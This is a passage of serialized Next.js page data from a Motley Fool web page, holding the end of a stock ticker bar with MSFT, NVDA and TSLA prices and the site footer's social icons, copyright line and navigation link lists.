.876Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":410.53,\"percentChange\":-0.03033,\"priceChange\":-12.84,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":177.8,\"percentChange\":-0.04208,\"priceChange\":-7.81,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":417.86,\"percentChange\":-0.00936,\"priceChange\":-3.95,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"1c:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L2d\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z\"}]}]]}]}],[\"$\",\"li\",\"Pinterest\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.pinterest.com/themotleyfool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Pinterest\",\"aria-label\":\"Pinterest - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Pinterest\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 496 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z\"}]}]]}]}],[\"$\",\"li\",\"YouTube\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.youtube.com/user/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"YouTube\",\"aria-label\":\"YouTube - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"YouTube\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 576 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z\"}]}]]}]}],[\"$\",\"li\",\"Instagram\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Instagram\",\"aria-label\":\"Instagram - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Instagram\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z\"}]}]]}]}],[\"$\",\"li\",\"TikTok\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.tiktok.com/@themotleyfoolofficial\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"TikTok\",\"aria-label\":\"TikTok - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"TikTok\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-4\",\"viewBox\":\"0 0 448 512\",\"children\":[\"$\",\"path\",null,{\"fill\":\"currentColor\",\"d\":\"M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z\"}]}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"mb-6\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-0 text-sm\",\"children\":[\"© \",1995,\" - \",2026,\" \",\"The Motley Fool\",\". All rights reserved.\"]}],[\"$\",\"p\",null,{\"className\":\"text-sm\",\"children\":[\"Market data powered by\",\" \",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L14\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L14\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://caps.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 